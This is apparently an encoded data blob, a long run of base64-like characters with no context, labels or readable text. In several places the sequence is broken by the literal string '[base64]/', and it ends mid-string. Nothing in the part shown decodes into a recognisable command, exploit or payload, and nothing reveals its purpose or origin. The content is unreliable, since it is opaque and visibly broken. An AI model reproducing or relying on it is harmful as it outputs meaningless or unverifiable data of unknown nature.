I8OZAX7DsMKNYWLDqcONGljDt8OhOAcENBkPJcKMwrxIM2ZxwoBYDV3Dl1oOcSxgaiIaWWDCtMOAwqfCg8K2V8OFXzXCsCDDlsK5esKSw4XDuCkvDwh2w4/DpsKfcUnDusOowp8XXcKZw6IPwpLDtBPCk8OaOTNVCHUHbcKkH3FTw7nDkCzCrHbDn27DrsOow63DvlpuVRonwqjDrWVRwowiwp0eQ8OpdSfDk8KGX8OfwrVTM8OGw6fCm8Kwez/CicOYwpJQw6XCg8OOTQUJGMK+wovDl8Kzwp8QEn1lPxxrwqfClsKuw7jDv8KYTMOZKsOewrnDiMO1UDZswoNmw7RAC1RYw6vCo2HChBV/L8Kjw59JJ0whwrnCp8KXH2LDtU4UVBV9ZsK3TMKOw7zDiMOLwq4wF8ONwrbDqsOiwqlqJkQtG8Kyw7FtHcKOHQnCtXPDsEMLWcOXw47DnH46amsgwo3Dn2EkwrbDm1MzZmoaAcObQzNmw6rCrXrCscKhe8KGwoDCtE93wo5nVnYFUA/CucOAw5REw7TDocOxOHNhfsKHTybCqWzDu8OUXmhoOlXCmcKkOxRYbBsowqAEwr3Dr2bDvcO+VsOuRGbDkcODcQ/[base64]/DtMK8JcO6LkgXwobCqsO5w6PDhcOdwr3CvcOkwqTDkMOcw4bDhETDm2sBw45xw4vDgUfDu8OvPlkxEToqw7oUM3dhw5MLC8ODA0lLfgfChcK5w4DDsMKjwqVxw4hnwoN/XnvDhWfCq8KmUjJCwp54d8O9XsKTwoESaMKBwqogw4pWBWEcw4gmw50WZ8OBC13CgxvCtA99w4bDmMKZwpnCosKnw7LDkwHCs3/DmMKbecOJw4XCh8KvLMK9w6vCnFJ6wqo1OsKPw5QWw6tswozDt8KMMcKxwoxhwpcFdRLDrcO0woHDkxwDw47DlsK7EsO0w5EWwq/DoVrCqcKEw53Du8KbAVjDoD7DicOlw4IcwqbDsMKPwrNTw4MYAXzDumHCtFfCs8O0F8Kuw5oLLRbDtMOpwpVLBjvDjMKJw7vDsg/CscOmw5LDrsOzdm51ecKYKzLCrMOYw54MK8Oxw7Z3wq5Yw57CjMOcN0/CicKDagYNRMOfw4RMeXtHOnHCpF3DlVsawqhLw6VFIQtGDMOIwqwlHBPCoFLDszE+wpINc2nDisOmfWTCuMKzVnDCmcKSwqFSNE1XaDwkNRrChcK2w6PCuUjCkcKNS8OCwocfwpgtc8OSwrhmwpzCtsKAAcKvw5trwrdoW8KPY8Ohw6oucMK/[base64]/DlHVbfcOQwpbCmsKPUg0nwoAewrvDuiLDnUkJwqcXRMOeLRF4w63Dol3CkEF0fWjCrTIyQsKMGsOywrTDoGA1wopfQcOGw4zDg8KyBcKvw4PDg8Kbw7RIw7N8YcKSwo3DgMK/GAFeRcOxNMOGPcOfw6ZbQW15wodhwooMVHtfF27DnH1LN8KWZEkPIWsNw5AAHcK2w4PCkcOgDxcWw7B0JMK+OMORwrEtcAHCn2g/WsK2eDjDusOSCcKTw5RaPsKyw67DiiZCw4gFw6c9ScKAJ1HCg8OKAcO9wonDs8OSwpZgR37Dgg3DsCwwwo8zw6TCrcKMWljDocOPEk7DksOzWcK8RQXCsBhpw7tPwrPCrhgVE8OwGhs1wpchTsKCwo/DqnrClGTDlADChcOqwrXDkMKZfMOXKxohw41NfUo/[base64]/DpQPCqXHClMO4wpnDuMOhAsOYDcOXwohwe20dIcKcw4jDvMKRQsOucFpUNMKMwqhHwqjCsWofw5HCqMKywqZ2w6hlwobDq3XDmkrDlB/DscKRUsOVTE9Qwp/CgWfDsw50U0TCmQDCsMOiwqDDq8OeT31kw5vDrMKfVGbCrMOTw7dTw5FuXcKBJ8OTA8KGw5NXZ8Ocw5R4w5PDrGhUABBmCMO8wpp8bcOxbxd/LBoYD8KKa8O/w7IEwqYKw5BwR8Oma8K+H8O3CBzCgA1Ww44bw77CmsKrZCpjXcKnwosWJVzDqXLClyHDtD9wCS3CvHsBfsKUEsKAcn/Cs8K/wrHCvEbDgsOsw6ZXKjdfwqxtw7/CplwRw6PDm0EEfjTCssKCIiBAwoJ9wr8Qw6XCqiBSwqjDmMO2HSAbQwB5w7sCw4rDtA0zT8O9bT8zw7PCoMKVVcKOGSLCtcKRC8OPwqnCs8KUTSp0ZQgnw5zCu04xwoLCh8KowqLDncOKQH/[base64]/w5vCs8KJwqApWsKrw64Xw6DDm8OLP8OtwohPwrYUQi1iHj0SwoPCq8KUasKmw4Upw6XDicKOBsOjwojCiR3CuxbDoA1+wo51fsOXwoLCoMK/[base64]/wrHDjsOmQ1JffcOcw6xUVhFXwoXDrRg0bMKUw7HCj8KtHmvDqDJiGBLCnwLDnsKkwoDCq1zCgcKAw63Cq0vCpRTDl2wva8OBEm4eHlzDjTx4XEsfwpPCm8OADGpmKmTCnMOCwox0CRISBQ/CuMOkw5rDjcKQw5vCqA7Dp8OPw4bCjnpTwq7DpMOJwpnChcKlVnbDpsKbwodsw68YwqvDmsOmw5luw5ZtLil/E8OjNDDDrgLCpMOPV8OCNcKQwonDqcK5L8Kyw7cZVMOcLW7Cln0Nw7QsdsOcfMKTKHpCw4BXIcOqLDPDlsKLAEnDrMKhE8KiZkrDm3dINh/CrAvCoFVmIMOXf2FLw5vDuiPCisOIwqkvw5dlwrTDpMOaw7BdcnDDrcODwrfDi3LDi8KoZsKaw7bDkxvClUfDjMOcw6nDmBB3NMK/CCvCpRvDmsORw7jDpxEkVWvCkz7DqsOqIMKMw47DhHvCmkzCkCNrw7DCr8OvTWDCmWcjThPDn8OHTcKlEkfDsgTCicKec8OxRcOBw4rDiAJ1w7XDqcK1CTY6w4fCoTHDuGsOwqpJwqjDnDVxOV/[base64]/Cs2pyw43DiFtQwokEwoLCq8Oiw7rChsOxw6bCmUczwp3DqgN2LGTClMO3w4AYEVB/BmjClArCh21xwq1xwrjDjF0DwrHChQjDlSfCo8KXZF7Dm2XDuhY9R0vCrMKqb3FLw7nCoFPDig/DiEhow5fDpsOnwq7DgQFmw6stfsOtKsOvw7rClcOQS8Oia8OtworDtsKdMMOjZcOkAMOxwqrCicKVw4YEwqDDuTwmw69bwqM8w4phwo3DjQbDjAzDl8Oywp/Ctlo+w7HDiMO/PW5PwqHDtmTClXTDlkvDqWJswooJw5Mlw5Q0HgZOA1paM8OrQMOzwpcVw4/Cg05xJhcKw7XCjcKvGMO3XRYEwpjCt8Kzw5fDn8Ovwqdzw6LCl8OPK8K9w7rChsK4aCkOwp/ClijCug3CoVPClR/CrjHCrS4CU00AwokDwrbDrVVCwonDvsOvwobDhcOKwrdZwpYbFMO7wrZANFINw7p7JsODwolnwpE4PnoEw6ZXfS3CmMOeNwB2wrDDpzDDlsKZwozDosKfwrDDhcK6G8KXBsKcwq9/cwJeLzrCs8KcT8OWWMKiLcKxwoLDoRrChQfDr1Ncan1xHcKWBwDChTfDrHnDscOgLcO6DsO9wq0oSFzDkMOxw4bDq8KiW8KxwqRyw6LDnG7CkSlwFlJVwpjDrMORw7PCp8KJwoY/w4N0C8KrRVLCosKSwrkRwrTClTXDmn4ZwpDDh15tJcKNwqnCiRx+wr9IY8KIw79mMXFMeAMfbcK5ZmY/SMOqwoUQZV1Yw6t6woTDhcKiZsOUw4/DsjjDmcKHMMKwwrYJQMOJw4ABwrE0e8ObQMOkSXvChEPCiWvCvcKEP8O3wp9becKXw58jQ8O/BcO4bwTCicOpLz7Cgy/DjMObYQzCnz1MwpQYwqrCosOqJCTDm8Kkw5g6w57CoXbCuhbCusK/KSMiVsKlTsKMwq7CosKtR8OtMBwzGyk8wofCtWDCrcO+wqzDscORTcKiFybCvjVawoTClMOvwqjDuMKuNyjCumIvwpzCh8Klw6N6UB/[base64]/[base64]/[base64]/CncKzwp7Dul/[base64]/CvzZZUsOGwq0Xw6ldworCuRvCgMKRP1rCgcKWwr5iw4AXOMOuwoHCnUloF8K4wr9AcFfCrQp7w6/DtCPDl8ObJMKKFsKmM8OGw7QWw5LCo8OyCMONwonCrsOjT2I7wrJ6wqbDm8O9Y8O1wrlFwq3Dm8KCwp0fQXnCsMK5e8KiGMO7Nz9Zw4oobU0mwqTDgMO/wqVjX8KDAsOVCMKKwr7DoX/CkD19w6/CrsOyw47CrDbCjnVfw64mX27CmCx6GMOEw5dUwrnDtMKeZjhCO8OET8OOwpPDmsO6w6/Ck8OtDwLDnMOUAMKrw6/DrFbCiMKPGA52wp8Swq7DhcKjw6YzL8OocBPDoMKlw4vCpXXDtMOLJ8Oxw6oCCz0iVwhtNSUEwoXDl8K2f21rw7vClAYOwoNefsKjw4LCjcKAw67Dr2MUIg4pWhtWMERdw6DDkA4ZGsKWwoAIwq/[base64]/CsgrCh8KST8KOwpohdAACCcKWbsKDG0DCtlVyw6sfQntUw7PCucKfPmPCpHTCm8OPBELDkMO0ajNSDsKBw4vCoH5Hw77DosKLw4XCkHN6W8OkS08dNiEfw6QjT3tTVsKOw4NPM1pLfmzDt8KIw5/ChsKWw6VVWzwhwpLCtALCsBzCg8O/wqUhCsOVD2lRw6FCOMKHwrg/RcOQw58xwpvDm37CpMOCK8OgWcK5HMKsccOAX8OWwo5tBhDDvSnDt1kAw4VgwqpifkwEIcOYDMOLFMKTKsOyZcKVwozDgGvDpMKCwrczD8O9HsK3w4Q6AsK+bMONwpnDpzYtwpkmbzfCg8KPZcOkP8OjwrMGw7DCqMO4Y0JAZcKeHMO6Z8KAACVWFcKnw4PCrx/Cl8OiwphbM8K5OXgeasOXw5bCvsOSS8Ogw707EMOlw6ApUmrDgWvDusO+wqJvbcKKw4MyFB1fwqZiBcOSBcK1wrYRRcOrbygAw4zCgcKWwr4pw4rCnsK8LnXCkVbCq0EvLcKrw40NwqvDrHY+cjlsH3l4wpoBKF5aMsO/[base64]/EXjCkcOHw7oEN8O+woooTmBlw5XCocOrwqLDgsOcEcK2wp4EUMKawqnDkRXCoMKYCMKQw5wew6zDiCUuPjPCo8KgO2VFJMOIOBtNMxDDvCfDoMOcw57CtgkSOhgGBz3CtsOtH8KufiwJwrk2BsO/w6dWJsOsNMOuwrhmR39zwpfCg8OgSDPCq8KBw7lrwpfDosKXw5TDlX7DlMOXwrxcHsK0fnbCkMOKwpjDvlhUX8OSw6BHw4TDqEQWwo/DlcKDw7vCncKLwocCwpjCqsO6wpwxXQFpUW4AYVXCjydXQzY6dHcWwrIswpkac8OHw4cEOT/[base64]/DpsK8UE/DtcK2AmY1TMK8BD1pbMOwNA/DrsOqw4k9w7XCrsKRwrwUwpATwpTDuFnDjH3DrMKiGMKoIz3Co8K+LhzCmcKfKMONw6gcw6FCXHcXw4YDIELCq8K5w4jDr3tiwrZUTsKTO8KUEcKxwosYNlAuw7vDkcKvXsKOw7PCn8O4R2NpZMKow5/[base64]/w6o9GcO4RQpxH8K1ZjMVMGNfb8OdRl3ChBzCqVdsBXLChkQWwopSwqAuw7TCscKPwojDpcKfPcKqKDXCr3HDtRwuecKRYcK5RwkAwrHDrncIIMKUw4tgw68NwrUYw6lLw7LDhMOES8KgUMO+Sn8ZwrJGwpk2w7vCl3ckHWzDjW9+Gmp9w6IgEhU3wqBSai/DlsOSOCo7P0wdw6DCtT9KccKOwrJVw6rCtsO1TjhTw4vCi2RNwqEQIHjCoh1EGMOJw7hTw4TCg8KRX8OCC3jDvGhwwqrCqcKaY0VWw7XCiW4qw7zCkkTDicKmwoEUAsK5wq5cR8K1Bz/Dlh4VwrN1w70Mwo/[base64]/Di0Y8wowJwqLCsDvDmMOowr1ywq7DixzDkxjDvFpqVsK9KVTCrlPDmi3CnsKtwrsLw4nCt8OzGXPDgwBbw5NiV8KiElTCuhImQU/DqMKqWXcEwqRow7dQwqUTw49AEMK3LcKdw5hAwowgEcOyecO5w69Iw53Dhw8FwptUwpPDhsKhw5PCkBB+w6/Cp8O/OMKfw6TCocOnw7s6URI0AsObEsO6KQg+woUYDcOiwrzDnw0SKSzCmsK8wrZ2acKfRkbCtsKnKGZcwopZw77DuETCtF9vIjTCgcO9MsObwpdbYiBUQwYzYMKxw7xOOMOVFsKIRTIaw6vDlMKawq4ZGmXDrx7CoMKyPhdUaMKLOl/CrEDCtVxWQQk5w6jDt8Kswq7CgmHDmMOBwoJsAcK+w6XDhV7CpsKPMcKnw6owI8KwwofDlWvDvh/CtMKywpHCgRjDtMKzQsOjw7LCkm8sRcKvwppmTsO7XT82SMK4w64Iwq9Fw7vDpWQEwoHCg0BEdWEuLcK2XAkQDHnDo3d6ajxkERIJSRvDmRPDsg3ChDPCusKnBRPDiyDDq1JCw4/[base64]/RxJWNsKVwrBEJX9iw4YyworDgGtdWcO4woAFw6lQGcOOXcKJwr3DusKUW3/CpH3CnQPDqMOcDcO3w4NGQHnCpCDDs8KOwqjChcKOw7rCqHvCocOWwqLDtMOvwq/CjcOKNMKlXkAPGDzCtcOdw6vDrz4UXTR6NMOBBTgZwq3CnRrDvsOfwpvDpcK4wqHDqAHCllwXw7fCk0XDugETwrfCsMKIdsK/w6TDu8OQw4Eowqt6w7/ClWcQwpRaw4kKJsKWwp7DqMK/PsKSwonDkCTDu8KTw4jCncKhSynCiMOTw41Hw4FOw6x6woVGw4XDh2/CtcK8w4LDucKTw4jDv8OTw4tow7rDkz/DumADwqrDqinDnsOxPR5cVCnCo0XCii1RH1Fnwp/[base64]/wr7DssOLw6vCsWbCsU4OwoTCjsKLwrMkw68Sw7TCs8Kiw4M7VsKGLcO1QsK1w4jDpH0kS0EBw4vCrTUvwr7Ck8OZw5o/[base64]/Ck35mXcOBwqs0wrl9CcODcsKVehwvw7DCsyBSFycHW8K4w4UMdsOVw7zCpl0Bwo/[base64]/DuMOMw7jCpSURUMKgWsK1w7dNPcKbwpbDiMOrEsOjSMOMw7/CoCQvw7VywqfDqsK4K8OuSGzCocOGw5Vlw7DDg8Oiw7XDp2UWw53CjsO4w6oPwojCmRRIwr1yRcOvwr/[base64]/[base64]/H2fDpjPDtMOocCzCr8OkY2FEw5lzbMKRw4xww5FpWBsTw77DtTvDkx/DhcO5MsOfJ2bDujtAecKbw4TDuMK1wrDDghNOJwzDiV7CnMKiw7/CkSHDqR/CncKbWhLDmGvCl3DDsTzCimrDusKEwpYyZsKxc1HCsnF5LhbCqcKgw7MuwpgtZcO2wq1ewrrCl8Obw6oBw67DlsOTwrHCiXbDhiwtwqPDqwzCuQEQbWdrbF41wp0ybcO2wq5Hw4NpwoLDnBbDp3cVLydmwozCl8OUOyUtwofDvsOxwp/CjsOsGhjCs8K1SUvCrxTDnQLDtcOgwqjClS5xw6xjUhFzR8KXJ0vDrFs+REfDgcKWwpbDscKYZjTDuMOGw4g3BcKHw77Dt8OKw7nCrMKpWMOXwrt2w6s5wpXClcKEwr7Di8OTwo/Cj8KPwonCsWtlXhzCv8KLGsK1NWNPwq5MwqDCosK7w63DpRDCgsK/wq3DmTVMCGspFE3Cs2PCmMOEwodIwo8cScK5wpTCm8OCw6s4w7wbw6pBwrA+wog6DsOiIMKYC8OMccKUw5pxPMOXUMKRwoHDlzTCnsO5NmnCh8OCw7JLwqBIfWdTfynDqyFrwqjCo8OQUVMhwoXCsBzDsz45L8KJQWNYeSUyHsKGXmlOEMOVNMOdcE7Dp8O/dGPDtMOowotOUW/Ct8K8wprDtGPDjEfDkFhRw4nCosKFCsOuRMKkc2HDusOfRsOnwqDCmBjChTRfwrDCnsOIw5nChn3DsVrDqMKBK8K0I2B+KsK5w43Dl8K4wosXwprCvMO3VsOJwq1ewooYLBLDpcKLwosmSQkwwr4Hb0XCvTjDvlrCuCltwqdOasKHw77DtE9mw7w2Oy7Cti/Dg8KgGFZYw74WecOxwoIrQsK+w44PRVTCvlDDqid9wrTDvcO4w5o+w5RZJFjDqcOZw5zDmzUawrLCjT/DmcOmDVN8w78oDsKVwrcuOcOmU8KPRMKHwoTCvMK5wp8lEsKrw7sHJxvCmyIuJlPDmhoPT8OdHsKoFg8swpJ/wrPDqMODZ8ONw5DDj8OsfcO1fcOUacK6w6bDlknCvwAtRzAEwr/[base64]/CijbChSLCohTCjGFPK8OlIsOAw51aFAogQ8Kfwq7CpGszf8Kew41SL8KPKcOzwqAlwpEzwoo9wprDsHDDtMKgfsOXHsKrABvDuMO2wooXDzXCgEZlw41vwpHDl1kkw4ETaUpGT2PChy0WB8KUIcKaw7FSa8ODw6fCpsOqwq8FGSzCiMK8w5TDo8K3esKAJ15/LE87wq1XwqYXwrhMwozCsELCucKNw51xwrBAA8KOLCHCkSdLw67CgcO/wrbCqgPCgkcwY8KqYsKkFcOiLcKxIEvCqCUoFREIVUjDkUxYwqLDlMOMZcK3w7ggO8OfNMKJD8KTFHBNWX5jDjLDiF49wqF7w4/DmkJoU8KUw5HCv8OtG8Kuw5xjLmMtC8OHwr/[base64]/CMKqC8K7w7LDucK5IidcwrvCisOQWGccNsKFFhbCoGZWwqVSRnJedsOrTRnDjU3Cs8OjBsODADnCiVhyOMKZVMK1w7/CkHBqecOqwrzCpcK3w7rDnghCw7JhAsO3w5EACErDsw5IOUdtw7shwqgwZsONPhlddsK6aRbDtlY+RsOpw74uw6PCjMONdMKTw4/DkMK6wpMWGy/CjcKqwq/CuXrCr3UFwpZMw6lowqbDjXTCtsOjLMK9w605NsKxb8Kowod+HMOQw4NCw6rDtMKBw5XCqDLCi0F6NMObw7IhZzLDj8KPLMKaWcOaSRM1N3fCl8OpTyAPSMOSVMOow6t3L1LDk2I1KCdzwqJZw4pgacK9csKVw6/[base64]/w47Di2U7w5YywpfCjG/DhA5aV8Kuw44kwoE3CVPDusOnDH3Du3kOPMKCFl7Do33CsmPDhgpIZ8KFKMKrwqjDs8K6w5vCvcOwR8KCwrPCkUDDlELDhit6wqc9w498wpxbIsKEw5bDg8OPBcKTwpjChDXCkcO2ccOawrXCscOzw53DmMK/w6RMwogtw59iXRPCnBfDqSoIUsKud8KIecKRw5rDmQU+wqpXYx/CqhsYw4EZDQfDgMKmwoDDv8KuwpnDvghfw4XCg8OBIMOow6lBw4wXGMKnw5pXMsKzwo7DiWnCksKwwpXChFZpB8KRwoYQNDzDh8KfLlvDgMOPMGNobCjDkQ7CgnRowqdYTcKjDMOkw5/CvcOxGBTDtsKawr7DqMKWw4cvw7Bac8K1wp/ClMKCwpnDuUvCu8KLGANyfy3DncO4wowpBzQ0wqzDtEN+XMKgw6sbQ8KgXQ3CkTDClHrDumMTLx7DmsOywqJqHMO8Hh7CpsKmO197wrzDn8KmwoXDrG/[base64]/XcOGwrpZw6/DhhLDpsK2XMOzVkrDlcKcTsOnw5I+Am0rIkY1G8OReyHDrcOVesKqw4XCsMOrSsOSw7g7w5XCm8Kfw6QZw4gHFsOZDSZVw4FDRMOpw4ZrwqwTwqnDp8KswpLCigLCtMK/ScKVDG8jfhxwRMOUVMOew5NVw6DDicKNw7rCncK5w5DClVl8cDI+MAVGdwNAw4bCpcKCE8OPdxHCv3nDqsOlwq7CujrDgcKrwqhzUkbDnUtEw5cDeMO4w7wlwrZmLhPDvcO7D8O9woZvfBMxwpnCqcOVNVbCncO3w7/Dk37DnsKWPiQZwpNAw60mTMOrw7Zob1/CgAB9w4cDbcOWUFjCmifCgBnCjVJEOcK8FMOQdsOWAcOba8OswpcMOG1XOjvChcOrZzPDjsKdw5jDugrCrsOsw7pYajvDs2LClQl/woMOfcKTZ8OkwqI5SUAlEcO/w70nf8K4cT3DkizDkhs5FBw9YMKywoJ/f8KDwrxJwrtJw7DCqUgrwotfRQbDvsOvaMKMNDrDvVVtIEbDjUHCrcOOdsOJExYEUXXDkcOowo3Dj3zCgDQtw7zDoT7CvcKIw7bDmcOzOsO7wpvDgsKKTQY0EMK/w7rDnFl+w5vDpFrDscKVcULCr3FBUH0cw57CrFnCrMKAwp/CkEovwo0pw7lcwoUbI2/DoAjDn8KSw6/DqcKJb8KlBkhmYCrDqsKWHwvDj28Vw5XCvkYRw443GwdtXgEPwpvCrMOUfDh9wrfCpEVow6hbwoDCrsOVWzzDscKxw4TChnHDkBlDw4bCksKbKcK+wpfCkMKIw49cwppgMsO2DcOEH8O2wovCg8KPw6zDgFTCiw7Dr8ORCsOiwq3CoMKjTcK/wrspfhTCoTnDvDFJw6rCsDxGwrTDj8KULMOWY8KQLQnDgjfClsOBOcOFwpZJw7/CgcKuwqXDqT03HMO9Ll3CsHTCkwHCpWrDpWoGwqkAHcKow5LDnMKqwoVJZWvCiFNbPm7Di8OlIsK8Ux17w7gNdsOlc8OzwrTCkcOKCBHCk8KqwofDrA9qwrHCuMKcGcOCUMOKDT7CrcKvVMOdayoYw5oIwrvCucOQD8OmNsOtwq/CoB3ChX0ZwqPDhkLDlQ5qwovCrg0Pw74IZ2IBw6AKw6lTDG/DoQ3CkMKPw4fClkPCtsKKG8OsAkxiQ8OQN8KDwr7Dp1zDmMKPBsKjbh7CncKAw57DtsK7D07ChMOGIcOOwrYdwoLCqsOFwrHCpcKbEBLCggTCtsKgw7VBwp/Ct8KsOwIuD3UUwrDCok5jdy3CggdfwpbDq8Kdw5gXFsKPw6BZwokCwokXUXLChcKnwq18ZMKIwogfUcK8wrhHwrrCiSZrHcOYw7rCg8OXw7oFwqjDgyLCjX8mEwAgBEjDpcKHw7NCWWASw7rDjcK6w7PCoGTCn8OFX285wo/DnX4cBcKzwqrDsMOedMOhDMO+wobDo2JpP3LCjzrDksOXwp7DuQHCicOpDhjClcKKw7Y0cU/[base64]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[base64]/CnMKSB8OJwqfDmV9Dw4vChnXCvcK0QsKwIcOawo8wIMKFLsKOw5s/V8Oyw5bDjcKBXmwsw5BbCMOVwqJYwo4mwrLDrEPClGzCh8OMw6LCjMKvw4nDmQTCicOKw7/Cm8OXNMOfBk9fPUBQJUHDs1s7w73CmH/CpsO5eQ8MbsKGUQ/CpgbCl3zCtsOUN8KdegPDrMKpfGLCv8OHOMOzOkfCtXbCvQXDsj08dsKfwoVKw7zCvsKdw4fCgnPChXJpNCBiLEhwUsK2OTxxw4zCssKzIDtfKsOxNzxgwpPDtMOkwpU7w4vDhlLDtT3Ch8KrMn/[base64]/CkMK3D8KaWHdPCsK7wqfDlhNIScKaOMOAwo0hGsO8OCxiNsO4B8KGwpPDlBEfA1kowqrDn8K5bwTCnMK7w77DtEfCunnDj1XCgD0yw5jClMKVw4HDtjc/IlZ7wpRbd8KLwr8swrPDiDPDiwbDoFFAdD/CucK0w6nDicOvSAvDt3/Cl3PDuC/Ck8KpT8KiF8OowqlNF8KxwpRUcMK/woJoZcOPw6pPZzBVXGLCq8OvMDTCsgvDkXDDsCfDtmp/[base64]/CjsK5AgjDicOuDcO5HjAwKX/CkAtEw6HDucO6CsKKwpbCosOMGBtfw7ZrwoY8asORKMKoIBQFGMOcUEkBw5wPKcOvw6HCkE40bMKMecOFCsOHw5cOwoxhwrjCmMOcw5/CqAckaEnDqMKOw6sow4cuOGPDuELDtcKTJFjDucOJwonDv8Olwq3DoxBQfGkmwpZfwpTDvcO+wqk1E8KdwpbDqhIowpjCjULCqyDCl8K/wopzwr4WPnFIw7NBIsK9wqQ3b3HCpgvCjkZ4w5J5wqhlDELDnB/Du8KxwoFlLsO6wrLCu8O8LDkCw50/bR44wooHOsKLw7Z7woNhwqk6VcKaGcK1wr5jYDlHE1XCtz1pNXbDt8KBKMKqP8OMLMKPOHIewp0nKz3Dim7DksOrwpbDrsKfwqljbQjDgMOUOwvCjCZGZn1sZMOdBsKpfsKxw4/CsDjDmMORw5bDsl0VBCdaw6DDjMKTJsOUacKzw4Uiwp3CtsKLXMKRwr0+wq7Dnj5BQAJZwpjCtngkTMOVw74Jw4PDicOuRGhsJ8KvPnXCn2nDqMOxJsOXJ13CicO1wqHDrjPCr8K+LDc/w6hTbUXCn2QbwqYjI8K4w5c/EMOVc2LCsj9Aw7p5wq7DoD9twqpye8OlDw/DpTrCjXAJPVRYw6RNw4XCjxJxwq5/wrg7SwvDt8OaMsOuw4zClmQoOBlWM0TDk8OMw5XClMKpw5B0P8OaMDAuwpLDtlJWw7/Dg8KdDTDDsMK8wq0kAFbDtgNJw5g2w4XCvVQqbMOsYUBIwqojCcOBwo0Mwp5MccKac8Orw6pnUDrDil/[base64]/CpQjCj8Kyw7cSwpB3AsO6wpHDtsKIwrTDvCQ6woDCt8K/AiRGwqbCtB4PN3RgwoXDjWo7AG7CoSXCm2bCvsOswrHClFjDr37DtcK7KlFJw6HDgMKXwq3DusOuDsKTwoVuVzvDuxgtw4LDjWgzEcK/[base64]/[base64]/DomHDg8OwwpckaHvDs8OBeH44wrbCrMOkw7YCw5zDswA3w4hRwrB6QwDCll0uwq/DuMOtVcO5w4VaFlBdBhnCrMKGPmTDtMOBAVdEwpnCp1Vgw7DDqcOsfMOEw5nCi8OUXGwmN8Owwpk7QsOQcnIPAsOvw4PCp8OQw63CkcKGMsK5wps1QMKFwp/CjA/DtMO5ZEnDvAADwodPwr7Ct8K+w7h2WjrDs8OyICldAFFywprDu21sw6LCrcKfTMOSFHNuw4EbHcKawqnClcOwwqjDvcOkR0F4CDYfFX4wwoDDmmEacMKDwpYtwodBCsOQNcKZBMOUw6fCtMOgdMO+w4bCmMOzw6suwpdgw7Mqf8O0RSF8w6XDhsOQwrLDgsOkwq/[base64]/[base64]/DosKiLlYEWHfCkhx1wofDg8Kpwo3CqizCtcKlw4Eyw4bDl8KywoNsZMO+wrnDoRrDryrDrnAhbFLCg344bQYnwr9RfMOgQDomfQ7CiMKbw4Jzw65/w5fDoA3DtWfDtsKiwovCk8KzwqohKMKvT8OjMWRBPsKAwr3Cux1AHH7Ds8K+BALCtcOUw7IMwofCs0jDkHLCgQ3DiAjDgcKBUcKSUMKSTMOeFcKZLVsHwpkHwpd4aMOuA8O0WzohwpbDtsKXwrzCokhsw68uwp